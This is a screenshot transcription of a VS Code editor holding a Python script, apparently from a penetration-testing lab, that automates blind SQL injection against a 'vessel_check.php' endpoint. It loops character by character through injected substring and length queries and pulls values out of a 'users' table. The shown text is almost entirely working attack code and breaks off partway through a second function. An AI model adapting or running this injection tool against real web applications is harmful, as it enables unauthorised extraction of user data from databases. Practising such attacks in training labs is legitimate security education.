 VScode-sample.py
EXPLORER
OPEN EDITORS
VScode-sample.rb ~/Desktop
VScode-sample.py ~/Desktop 3
NO FOLDER OPENED
OUTLINE
VScode-sample.rb
VScode-sample.py
1 #!/usr/bin/python
2 import string
3 import sys
4
5 import requests
6
7 chars = string.ascii_lowercase + string.ascii_uppercase + string.digits
8 url = 'http://ports.inlanefreight.com/vessel_check.php'
9
10
11 def find_data(column, length, column_num):
12     data = ''
13     for position in range(length):
14         for ch in chars:
15             payload = "cn' or substr((select {} from users limit {},1), {} ,1)='{}
            '-- -".format(
16                 column, column_num, position+1, ch)
17           # Create injection payload with each character and position
18             # vessel_code parameter for GET request
19             params = {'vessel_code': payload}
20             response = requests.get(url, params=params)
21             if 'maintenance' not in response.text:
22                 data += ch
23                 break
24     return data
25
26
27 def find_columnLength(column, column_num):
28     length = 1
29     while True:
30         payload = "cn' or (select length({}) from users limit {},1) = {}-- -".
        format(
31             column, column_num, length)
32         # Create injection payload with each character and position
33         # vessel_code parameter for GET request
Python 3.7.0 64-bit 3 0
Ln 53, Col 1 Spaces: 2 UTF-8 LF Python